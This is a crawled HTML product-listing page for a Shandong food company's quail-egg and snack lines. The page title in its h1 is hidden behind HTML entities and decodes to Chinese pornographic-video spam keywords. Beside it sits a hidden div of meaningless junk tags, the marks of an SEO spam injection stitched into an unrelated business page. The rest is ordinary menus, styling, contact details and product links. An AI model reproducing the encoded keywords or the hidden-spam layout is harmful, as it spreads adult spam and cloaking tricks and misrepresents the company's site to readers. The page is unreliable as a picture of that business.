

--- FILE ---
content_type: text/html
request_url: http://m.bearvps.com/Articlepic_list.asp?Bigclassid=2
body_size: 10191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>



<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />



<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>


<link href="css/resetcommonindex.css" rel="stylesheet" type="text/css"/>
<link href="css/index.css" rel="stylesheet" type="text/css"/>


<link href="css/common.css" rel="stylesheet" type="text/css" />
<link href="css/index2.css" rel="stylesheet" type="text/css" />
<script src="js/1.9.1jquery.min.js" type="text/javascript"></script>
<script src="js/index.js" type="text/javascript"></script>
<script src="js/scrollpic2.js" type="text/javascript"></script>


<script> 
try {
	var urlhash = window.location.hash;
	
	if (!urlhash.match("fromapp"))
	{
		if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad|mobile|symbian|nokia|blackberry|windows ce|windows phone)/i)))
		{
			window.location="sj/index.asp";
		}
	}
}
catch(err){}
</script>


<style>

.font15 {
	FONT-SIZE: 14px; WORD-SPACING: 1pt; COLOR: #000000; LINE-HEIGHT: 22px; LETTER-SPACING: 1px; TEXT-DECORATION: none
}
.font13 {
	FONT-WEIGHT: bold; FONT-SIZE: 13pt; COLOR: #ff0000; LINE-HEIGHT: 25pt; TEXT-DECORATION: none
}
.inp {
	BORDER-RIGHT: 1px; BORDER-TOP: 1px; FONT-SIZE: 11px; BORDER-LEFT: 1px; COLOR: #000000; BORDER-BOTTOM: #000000 1px dotted; BACKGROUND-COLOR: #f1ebd1
}
.h3 {
	FONT-SIZE: 12px; COLOR: #FFFFFF; font-weight:bold
}
.h3 A:link {
	FONT-SIZE:12px; COLOR: #FFFFFF; font-weight:bold
}
.h3 A:visited {
	FONT-SIZE: 12px; COLOR: #FFFFFF; font-weight:bold
}
.h3 A:hover {
	FONT-SIZE: 12px; COLOR: #FBE10E;position: relative; right: 0pt; top: 1pt; font-weight:bold
}
.h3 A:active {
	FONT-SIZE: 12px; COLOR: #ffffff; font-weight:bold
}

#sddm
{z-index: 30;width: 1200px;height:60px; margin-left:-10px; padding-left:5px;  }

#sddm li
{	list-style: none;float: left;
	}
	#flashs .bgitem{height:800px;}
#flashs .bgitem img{text-align:center; display:block; margin:0 auto;}
#sddm li a
{	display: block; width:131px; float:left;
	color: #FFF; height:58px; font-size:15px; font-family:"微軟雅黑"; color:#FFFFFF; font-weight:900; line-height:58px;
	text-align: center;
	text-decoration: none}

#sddm li a:hover
{ color:#fea700;}

#sddm div
{	position: absolute; width:70px; float:left; margin:0px; margin-top:58px; 
	visibility: hidden; z-index:99999999999999;
	
	}

	#sddm div a
	{	position: relative;
		display: block; width:130px; text-align:center; float:left;
		
		white-space: nowrap;
	
		text-decoration: none;
		background: #7C0000; font-size:14px; font-weight:100; line-height:30px; height:35px; border-bottom:1px solid #900;
		 }

	#sddm div a:hover
	{	background:#F00;
		color: #FFF}
		
		
		
		
.lianxiwomen{color:#f5f291; font-size:14px; float:right; margin-right:80px;}
.lianxiwomen li{ line-height:30px;}
</style>
<script type="text/javascript">
<!--
var timeout         = 100;
var closetimer		= 0;
var ddmenuitem      = 0;

// open hidden layer
function mopen(id)
{	
	// cancel close timer
	mcancelclosetime();

	// close old layer
	if(ddmenuitem) ddmenuitem.style.visibility = 'hidden';

	// get new layer and show it
	ddmenuitem = document.getElementById(id);
	ddmenuitem.style.visibility = 'visible';

}
// close showed layer
function mclose()
{
	if(ddmenuitem) ddmenuitem.style.visibility = 'hidden';
}

// go close timer
function mclosetime()
{
	closetimer = window.setTimeout(mclose, timeout);
}

// cancel close timer
function mcancelclosetime()
{
	if(closetimer)
	{
		window.clearTimeout(closetimer);
		closetimer = null;
	}
}

// close layer when click-out
document.onclick = mclose; 
// -->
</script>
<script type="text/javascript" language="javascript">
//加入收藏
function AddFavorite(sURL, sTitle) {
sURL = encodeURI(sURL); 
        try{   
            window.external.addFavorite(sURL, sTitle);   
        }catch(e) {   
            try{   
                window.sidebar.addPanel(sTitle, sURL, "");   
            }catch (e) {   
           alert("加入收藏失敗，請使用Ctrl+D進行添加,或手動在瀏覽器里進行設置.");
           }   
       }
    }
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://m.bearvps.com/">&#22269;&#20135;&#49;&#50;&#51;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#30475;&#29255;&#29255;&#22312;&#32447;&#20154;&#25104;&#44;&#57;&#55;&#97;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#20037;&#20037;&#21606;&#44;&#97;&#8744;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="y1swl" class="pl_css_ganrao" style="display: none;"><big id="y1swl"></big><tfoot id="y1swl"><p id="y1swl"><i id="y1swl"></i></p></tfoot><form id="y1swl"></form><input id="y1swl"><dfn id="y1swl"><samp id="y1swl"></samp></dfn></input><optgroup id="y1swl"><video id="y1swl"></video></optgroup><pre id="y1swl"><center id="y1swl"></center></pre><blockquote id="y1swl"><label id="y1swl"><bdo id="y1swl"><li id="y1swl"></li></bdo></label></blockquote><small id="y1swl"><u id="y1swl"><dl id="y1swl"><strike id="y1swl"></strike></dl></u></small><ruby id="y1swl"></ruby><blockquote id="y1swl"></blockquote><acronym id="y1swl"></acronym><bdo id="y1swl"></bdo><thead id="y1swl"><li id="y1swl"><tbody id="y1swl"></tbody></li></thead><span id="y1swl"></span><label id="y1swl"></label><xmp id="y1swl"></xmp><source id="y1swl"><td id="y1swl"></td></source><address id="y1swl"></address><output id="y1swl"><rp id="y1swl"></rp></output><abbr id="y1swl"></abbr><legend id="y1swl"><strike id="y1swl"><sup id="y1swl"><acronym id="y1swl"></acronym></sup></strike></legend><option id="y1swl"><noframes id="y1swl"></noframes></option><kbd id="y1swl"><delect id="y1swl"><noscript id="y1swl"><acronym id="y1swl"></acronym></noscript></delect></kbd><option id="y1swl"><noframes id="y1swl"><strike id="y1swl"></strike></noframes></option><rt id="y1swl"></rt><strong id="y1swl"></strong><font id="y1swl"><tfoot id="y1swl"></tfoot></font><optgroup id="y1swl"><button id="y1swl"><legend id="y1swl"><i id="y1swl"></i></legend></button></optgroup><optgroup id="y1swl"><div id="y1swl"><output id="y1swl"><rp id="y1swl"></rp></output></div></optgroup><delect id="y1swl"><small id="y1swl"><code id="y1swl"><span id="y1swl"></span></code></small></delect><label id="y1swl"></label><address id="y1swl"></address><tfoot id="y1swl"><tr id="y1swl"><option id="y1swl"><legend id="y1swl"></legend></option></tr></tfoot><ins id="y1swl"></ins><th id="y1swl"></th><object id="y1swl"></object><b id="y1swl"></b><label id="y1swl"></label><b id="y1swl"><dfn id="y1swl"></dfn></b><mark id="y1swl"></mark><tt id="y1swl"></tt><ul id="y1swl"></ul><pre id="y1swl"><tfoot id="y1swl"><tr id="y1swl"></tr></tfoot></pre><object id="y1swl"><rt id="y1swl"><delect id="y1swl"></delect></rt></object><dl id="y1swl"><em id="y1swl"><b id="y1swl"><label id="y1swl"></label></b></em></dl><output id="y1swl"><menu id="y1swl"></menu></output><pre id="y1swl"><center id="y1swl"><optgroup id="y1swl"></optgroup></center></pre><mark id="y1swl"></mark><output id="y1swl"><listing id="y1swl"><td id="y1swl"><del id="y1swl"></del></td></listing></output><em id="y1swl"></em></div>
<div   id="8nfmq7d91z"   class="huaguo">
  <div   id="8nfmq7d91z"   class="tops">
	<div   id="8nfmq7d91z"   class="header" style=" height:0px;">
		<div   id="8nfmq7d91z"   class="h_zc">
			<p>
		<a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">收藏網(wǎng)站</a>|<a href="message.asp">在線留言</a>|<a href="Article.asp?ArticleID=3">聯(lián)系我們</a>
			</p>
            <span style=" display:inline-block; padding-left:145px; background:url(images/logo.png) no-repeat left center; background-size:130px; margin-left:370px;"><img src="images/logoh1.png" alt="" /></span>

		</div>
		<div   id="8nfmq7d91z"   class="menu">
			<div   class="8nfmq7d91z"   id="menu">
   <div style="width:1200px;">
   
   <ul id="sddm">
	 <li><a href="index.asp" onMouseOver="mopen(&#39;m1&#39;)" onMouseOut="mclosetime()" >網(wǎng)站首頁</a></li>
     <li><a href="Article.asp?ArticleID=1" onMouseOver="mopen(&#39;m9&#39;)" onMouseOut="mclosetime()">公司簡介</a></li>
     <li><a href="Articlepic_list.asp?Bigclassid=2" onMouseOver="mopen(&#39;m2&#39;)" onMouseOut="mclosetime()">產(chǎn)品中心</a>
		   <div   class="8nfmq7d91z"   id="m2" onMouseOver="mcancelclosetime()" onMouseOut="mclosetime()" style=" position:absolute;z-index:9999999">

			
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=4">魚制品系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=3">豆干制品系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=2">雞蛋系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=5">蠶蛹制品系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=6">辣椒制品系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=7">禮盒系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=10">肉制品系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=11">龐家瓦罐魚系列</a>
                            
            
            
                            <a href="articlepic_list.asp?bigclassid=2&smallclassid=12">鵪鶉蛋系列</a>
                            
            
                
		   </div>
	 </li>
     <li><a href="Articlepic_list.asp?Bigclassid=3" onMouseOver="mopen(&#39;m9&#39;)" onMouseOut="mclosetime()">資質(zhì)榮譽</a></li>

	<li><a href="Article.asp?ArticleID=2" onMouseOver="mopen(&#39;m4&#39;)" onMouseOut="mclosetime()">企業(yè)文化</a>
		
	</li>
    <li><a href="Article.asp?ArticleID=3" onMouseOver="mopen(&#39;m4&#39;)" onMouseOut="mclosetime()">聯(lián)系我們</a>
	</li> 
<!--	 <li><a href="Article.asp?ArticleID=4" onMouseOver="mopen(&#39;m4&#39;)" onMouseOut="mclosetime()">企業(yè)招商</a>
	</li> -->
	<li><a href="Article_list.asp?Bigclassid=4" onMouseOver="mopen(&#39;m4&#39;)" onMouseOut="mclosetime()">新聞中心</a>
	</li> 
	<!--<li id="8nfmq7d91z"    class="diyige"><a href="Article.asp?ArticleID=5" onMouseOver="mopen(&#39;m4&#39;)" onMouseOut="mclosetime()">招賢納士</a>
	</li>-->


</ul>
   
     
    </div>
   </div>
		</div>
	</div>
</div>
  <script type="text/javascript">
    initCommonHeader();
    var MARK = "";
    if (MARK == "") { MARK = "index"; }
</script>
<!--top End-->
<!--banner Start-->

  <div   class="8nfmq7d91z"   id="flashs">
 
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg0" style=" width:100%; cursor:pointer; margin: 0 auto; background:url(images/ban1.jpg) no-repeat top center; background-size:auto 100%;">
      
    </div>
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg1" style=" width:100%; cursor:pointer; margin: 0 auto;background:url(images/banner1.jpg) no-repeat top center; background-size:auto 100%;">
       
	   
    </div>
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg2" style=" width:100%; cursor:pointer; margin: 0 auto;background:url(images/banner12.jpg) no-repeat top center; background-size:auto 100%;">
       
    </div>
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg3" style=" width: 100%; cursor: pointer; margin: 0 auto;background:url(images/banner13.jpg) no-repeat top center; background-size:auto 100%;">
        
    </div>
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg4" style=" width: 100%; cursor: pointer; margin: 0 auto;background:url(images/banner14.jpg) no-repeat top center; background-size:auto 100%;">
        
    </div>
    <div   id="8nfmq7d91z"   class="bgitem" id="flashbg5" style=" width: 100%; cursor: pointer; margin: 0 auto;background:url(images/banner15.jpg) no-repeat top center; background-size:auto 100%;">
       
    </div>
    
    <script type="text/javascript" src="js/flash.js"></script>
 </div>
</div>

<script type="text/javascript">
    initCommonHeader();
    if (MARK == "") var MARK = "index";
    initCommonHeaderKeywords(MARK);
</script>
<!--banner End-->
<div   class="8nfmq7d91z"   id="dahezi">
<div   class="8nfmq7d91z"   id="juzhong">
<link rel="stylesheet" href="font-awesome/css/font-awesome.min.css">
<style>
/*通用css*/
A{ text-decoration:none !important; }
#juzhong{width:1050px; height:auto; padding-bottom:70px; margin:10px auto; padding-top:25px;}
#youcehezi {width:78%; height:auto; padding-bottom:15px; float:left; margin-left:1.2%;box-shadow:0 5px 10px #ccc; border:1px solid #f7f7f7; min-height:500px;}
#dahezi {height:auto; width:100%;margin-top:20px; background:#fff; }
#zuocehezi {width:20.1%; height:auto; float:left;box-shadow:0 3px 10px #ccc;}

/*標題*/
.left-title-r { height:55px; line-height:55px; border-bottom:1px solid #A91E23;}
.left-title-r div { width:auto; border-bottom:3px solid #A91E23; height:52px;padding:0 25px; line-height:60px; display:inline-block;}
.left-title-r a{ font-size:24px; color:#A91E23; font-weight:bold;}


/*單篇圖片限制最大*/
#article img { max-width:100%;}
#article { padding:10px; font-family:"微軟雅黑" !important;word-break:break-all;}
#article * { font-family:"微軟雅黑" !important;}


/*圖片列表頁css*/
.pic_list { padding:15px;}
.pic_list li { width:31%; height:210px; float:left; margin-right:3%; margin-bottom:25px; transition:all 0.3s;box-shadow:0px 1px 3px #ccc; background:#ffffff;}
.pic_list li a p { height:15%; line-height:2em;text-align:center;font-size:14px;transition:all 0.3s;color:#A91E23; background:#fff;}
.pic_list li div { width:100%; height:85%;overflow:hidden;}
.pic_list li a img {     width: 198px;margin-left: 22px;height:100%; height:100% ; transition:all 1.5s;}
.pic_list li:hover p { color:#FFF; background:#A91E23;}
.pic_list li:hover img { transform:scale(1.1,1.1)}


/*新聞列表頁*/
.article_list { padding:5px;}
.article_list li { padding:10px 10px 5px 15px; height:25px;transition:all 0.2s;border-bottom:1px dashed #ccc;}
.article_list li a { transition:all 0.2s; font-size:14px; color:#666;}
.article_list li .newleft { float:left;}
.article_list li .newright { float:right; color:#bbb;}
.article_list li:hover { box-shadow:2px 2px 2px #eee;}
.article_list li:hover .newleft {padding-left:10px;color:#A91E23;}


/*左側(cè)列表css*/
#zuocehezi img{ max-width:100%;}
.menu-left { min-height:200px; font-family:"微軟雅黑" !important;}
.menu-left li { height:auto; line-height:40px; box-shadow:0 1px 1px #EDEDED; padding-left:10px; transition:0.3s all;}
.menu-left li a { font-size:13px; padding-left:5px; color:#A91E23; padding-right:30px;}
.menu-left li a span {color:#A91E23; font-size:20px; font-weight:bold; display:block; float:left; width:18px;}
.menu-left li:hover { background:#A91E23;}
.menu-left li:hover a { color:#fff;}
.menu-left li:hover span { color:#fff;}
.menu-left .pointer { cursor:pointer;}
#lxwm { font-size:14px !important; line-height:1.6em !important; color:#666 !important;}
#lxwm *{ font-size:14px !important; line-height:1.6em !important; color:#666 !important;}


/*內(nèi)頁樣式*/
#hasaki {padding:10px; min-height:380px;word-break:break-all; font-family:"微軟雅黑" !important; }
#hasaki * { font-family:"微軟雅黑" !important; }
#hasaki h1 {line-height: 36px;font-size:24px;font-weight: normal;color:#333;text-align: center; margin:0 40px;}
#hasaki center span {text-align:center;line-height:25px;font-size:12px;color: #757575;}
#hasaki{ color:#222;}
#girl { padding:0 7px;}
#girl img{ max-width:100% !important;}
#girl * { color:#666; font-family:"微軟雅黑" !important;}
#fenye { padding:30px 3%;width:90%; margin:0 auto; padding-top:50px;}
#fenye a {padding:5px 30px; border:1px solid #ccc; font-size:14px;border-radius:2px; box-shadow:1px 1px 1px #ccc;color:#888;}
#huixian {height:1px; background:#ccc;margin-top:0px;margin-bottom:10px;}

/*留言樣式*/
.iii { padding-top:15px; font-family:"微軟雅黑" !important;}
.anniu3{border:0;background:#A91E23;cursor:pointer;width:80px; height:30px; line-height:30px; color:#fff;font-size:14px; font-family:"微軟雅黑"; text-align:center;border-radius:3px; transition:all 0.2s;box-shadow:3px 3px 3px #444;}
.anniu3:hover {padding-top:1px; text-shadow:0px 0px 3px #fff;}
.is_text{LINE-HEIGHT:28px;height:28px;WIDTH:60%; border:1px solid #ccc;border-radius:3px; transition:all 0.3s; padding-left:5px; font-size:13px;}
.is_text:hover { box-shadow:1px 2px 2px #ddd;}
.is_text2 { LINE-HEIGHT:28px;WIDTH:80%; HEIGHT:84px;overflow:hidden; border:1px solid #ccc;border-radius:3px;  transition:all 0.3s; padding-left:5px;}
.is_text2:hover { box-shadow:1px 2px 2px #ddd;}
.zuoce { font-size:16px; color:#333;}
.form-left { text-align:right; line-height:30px; height:30px; padding-right:15px;}


/*留言板*/
.liuyan { padding:10px}
.iii * {font-family:"微軟雅黑" !important;}
.iii input { font-size:12px !important;}
.liuyan li {height:auto;margin:25px 0; border-radius:5px;transition:all 0.3s; border:1px solid #E0E0E0;}
.liuyan li .diyihang { background:#E5E5E5; border-radius:3px; padding-right:5px;height:26px;line-height:26px; transition:all 0.3s; padding:0 10px;}
.liuyan li .liuyan_name { font-size:14px;display:block;float:left; transition:all 0.3s; color:#333;}
.liuyan li .liuyan_time {font-size:12px; display:block;float:right; color:#666666;transition:all 0.3s;}
.liuyan-content {line-height:1.5em; height:auto; padding:10px; font-size:13px; color:#666; text-indent:2em; transition: all 0.3s; background:#FAFAFA; margin-bottom:5px;}
.liuyan li >* { cursor:default;}
.liuyan li:hover .diyihang { box-shadow:0px 1px 3px #ccc;}
.liuyan li:hover { box-shadow:1px 1px 5px #ccc;}


/*分頁樣式*/
#pa { color:#1F1F1F; font-size:14px; text-align:center;}
#pa a { color:#1F1F1F; font-size:14px; padding:6px 10px; border:1px solid #00418D;border-radius:2px; text-decoration:none}
#pa a:hover { color:#A91E23 !important; border-color:#A91E23 !important;}
.asdasasdasd { text-align:center;}


</style>


<div   class="8nfmq7d91z"   id="zuocehezi">
<A href="articlepic_list.asp?bigclassid=2"><img src="images/box35.png" /></A>
<div style="border:1px solid #F7F7F7; box-shadow:0 1px 10px #f7f7f7;">
<ul class="menu-left" style=" min-height:250px;">


<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=4"><span>+</span>魚制品系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=3"><span>+</span>豆干制品系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=2"><span>+</span>雞蛋系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=5"><span>+</span>蠶蛹制品系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=6"><span>+</span>辣椒制品系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=7"><span>+</span>禮盒系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=10"><span>+</span>肉制品系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=11"><span>+</span>龐家瓦罐魚系列</a></li>



<li><a href="articlepic_list.asp?bigclassid=2&smallclassid=12"><span>+</span>鵪鶉蛋系列</a></li>


</ul>
<Script>
   $(".menu-left").find("li").each(function() {
    $(this).hover(
	function(){$(this).find("span").html("⊙");},
	function(){$(this).find("span").html("+");}
	              )
    	}); 
</script>




<div style="height:10px;"></div>
<A href="article.asp?articleid=3"><img src="images/box33.png" /></A>
<div   class="8nfmq7d91z"   id="lxwm" style="padding:10px;">
<span style="font-size:16px;">生產(chǎn)地址：山東省泰安市范鎮(zhèn)工業(yè)園內(nèi)</span><br />
<span style="font-size:16px;">電話：0538-8885555，<span style="font-size:16px;white-space:normal;">0538-8885029</span></span><br />
<span style="font-size:16px;">郵箱：dingdingfood@163.com</span><br />
<span style="font-size:16px;">郵編：271033</span><br />
<span style="font-size:16px;">網(wǎng)址：m.bearvps.com</span><br />
</div>



</div>
</div>

<div   class="8nfmq7d91z"   id="youcehezi">

<div   id="8nfmq7d91z"   class="left-title-r"><div><a>
產(chǎn)品中心</a></div></div>

<ul class="pic_list">


<li>
<a href="NewsInfo.asp?ArticleID=260">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/2025051017350458458.jpg" />
</div>
<p>鹽焗鵪鶉蛋</p>
</a>
</li>



<li>
<a href="NewsInfo.asp?ArticleID=259">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173415551555.jpg" />
</div>
<p>香辣鵪鶉蛋</p>
</a>
</li>



<li style="margin-right:0;">
<a href="NewsInfo.asp?ArticleID=258">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173419911991.jpg" />
</div>
<p>脫殼鵪鶉蛋（鹽焗味）</p>
</a>
</li>



<li>
<a href="NewsInfo.asp?ArticleID=257">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173469746974.jpg" />
</div>
<p>脫殼鵪鶉蛋（鹵香）</p>
</a>
</li>



<li>
<a href="NewsInfo.asp?ArticleID=256">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173377247724.jpg" />
</div>
<p>鹵香鵪鶉蛋</p>
</a>
</li>



<li style="margin-right:0;">
<a href="NewsInfo.asp?ArticleID=255">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173394509450.jpg" />
</div>
<p>460克鵪鶉蛋</p>
</a>
</li>



<li>
<a href="NewsInfo.asp?ArticleID=254">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173232303230.jpg" />
</div>
<p>400克鵪鶉蛋</p>
</a>
</li>



<li>
<a href="NewsInfo.asp?ArticleID=253">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/20250510173217471747.jpg" />
</div>
<p>320克鵪鶉蛋</p>
</a>
</li>



<li style="margin-right:0;">
<a href="NewsInfo.asp?ArticleID=252">
<div>
<img src="/admin_x/kindeditor/attached/image/20250510/2025051017310343343.jpg" />
</div>
<p>200克鹵鵪鶉蛋</p>
</a>
</li>


</ul>
<table style="width:100%; height:20px;"></table>

<div align="center">
<table border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center">	
    <style>
	#pa { color:#909090; font-size:12px;}
	#pa a { color:#909090; font-size:12px; padding:2px 7px; border:1px solid #ccc;border-radius:1px;}
	#pa a:hover { color:#32AC07; border-color:#32AC07;}
	</style>
	<form id="pa" name="pa" action="articlepic_list.asp?BigClassID=2&SmallClassID=&threeClassID=" class="form_css">
	
      <a href="articlepic_list.asp?BigClassID=2&SmallClassID=&threeClassID=&pagenum=1">首頁</a>
            
        <a>上一頁</a>
        
        <a href="articlepic_list.asp?BigClassID=2&SmallClassID=&threeClassID=&pagenum=2">下一頁</a>
        
        <a href="articlepic_list.asp?BigClassID=2&SmallClassID=&threeClassID=&pagenum=13">尾頁</a>
            
        
        
        
       <a>每頁顯示9條記錄</a>
       <a>總共109條記錄</a>
        
        
        
		
<script language="vbscript">
sub pa1sa2we4dw5()
pagenum=pa.pagenum.value
window.location.href="articlepic_list.asp?BigClassID=2&SmallClassID=&threeClassID=&pagenum="&pagenum
end sub
</script>
	</form></td>
  </tr>
</table>

</div>


 
</div>


<div style="clear:both;"></div>
</div>

</div>

<div   class="8nfmq7d91z"   id="footer" style=" background:url(images/ftbg.jpg) no-repeat bottom center; background-size:100% 100%;">
   
    <div   id="8nfmq7d91z"   class="gotop">
		<a href="" id="gotop"><img src="images/icon_totop.png" alt="返回頂部"></a>
	</div>
	<div   id="8nfmq7d91z"   class="qing" style=" width:100%; height:145px;">
       <ul class="lianxi" style=" width:1200px; margin:auto;">
          <li id="8nfmq7d91z"    class="women"  style=" margin-left:0px; margin-top:0px;">
             <ul class="xiangxi">
               <li style=" background:url(images/dianhua.png) no-repeat left center; background-size:20px;">電話:0538-8885555，0538-8885029</li>
               <li style=" background:url(images/youjian.png) no-repeat left center; background-size:20px;">郵箱:dingdingfood@163.com</li>
               <li style=" background:url(images/youbian.png) no-repeat left center; background-size:20px;">郵編:271033</li>
             </ul>
          </li>
          <li id="8nfmq7d91z"    class="women">
             <ul>
               <li style=" background:url(images/wangzhan.png) no-repeat left center; background-size:20px;">網(wǎng)址:m.bearvps.com</li>
               <li style=" background:url(images/dizhi.png) no-repeat left center; background-size:20px;">生產(chǎn)地址:山東省泰安市范鎮(zhèn)工業(yè)園內(nèi)</li>
                            </ul>
          </li>
          <li id="8nfmq7d91z"    class="women">
              <img src="images/pxz.jpg" style=" width:100px; ">
          </li>
          <li id="8nfmq7d91z"    class="women">
              <img src="images/dddouyin.jpg" style=" width:100px; ">
          </li>
            <div   id="8nfmq7d91z"   class="qing copyright">
                <div   id="8nfmq7d91z"   class="qing center" style="color: #fff;">
                   <div   id="8nfmq7d91z"   class="lf" style="width:600px;">
                     版權所有：<a style=" color:#ccc;">山東丁丁食品有限公司</a>&nbsp;&nbsp; <a  style="color:#CCC" target="_blank">備案號：魯ICP備16000083號-1</a>
                   </div>
                   <div   id="8nfmq7d91z"   class="rf bll">
                   <a  target="_blank">綠盾征信</a>&nbsp;&nbsp;
                    <span> 
                    <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276280703'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.#/z_stat.php%3Fid%3D1276280703%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
                    </span>
                     &nbsp;&nbsp;&nbsp;&nbsp; 技術支持：<a  target="_blank">諾盾網(wǎng)絡</a>
                   </div>
               </div>
            </div>
       </ul>
	</div>
</div>


<div   id="8nfmq7d91z"   class="floating_ck">
	<dl>
    	<dt></dt>
        
        <dd class="words">
        	<span>聯(lián)系電話</span>
            <div   id="8nfmq7d91z"   class="floating_left"><a >0538-8885555</a></div>
        </dd>
        <dd class="qrcord">
        	<span>掃一掃</span>
            <div   id="8nfmq7d91z"   class="floating_left floating_ewm">
            	<i></i>
                <p class="qrcord_p01">掃一掃<br></p>
            </div>
        </dd>
        <dd class="return">
        	<span onClick="gotoTop();return false;">返回頂部</span>
        </dd>
    </dl>
</div>

<script type="text/javascript" src="js/top.js"></script>
<style type="text/css">
dl,dd,dt{margin:0;padding:0;}
a{ text-decoration:none;}
.floating_ck{position:fixed;right:20px;top:30%; z-index:999999}
.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#646577;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#a20303;border-bottom:solid 1px #a20303;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult,.words{background-image:url(images/dianhua1.png);}
.quote{background-image:url(images/qq1.png);}
.qrcord{background-image:url(images/weixin1.png);}
.return{background-image:url(images/dingbu1.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:80px;background-color:#a20303;border-bottom:solid 1px #a20303;display:none;}
.floating_left a{color:#fff;line-height:80px; font-size:16px}
.floating_ewm{height:180px;top:-100px;}
.floating_ewm i{background-image:url(images/pxz1.jpg);display:block;width:145px;height:145px;margin:auto;margin-top:7px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:12px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:18px;}
</style>



<style>
 .lianxi .women{ line-height:26px; color:#FFF; font-size:14px; float:left; margin-left:110px;}
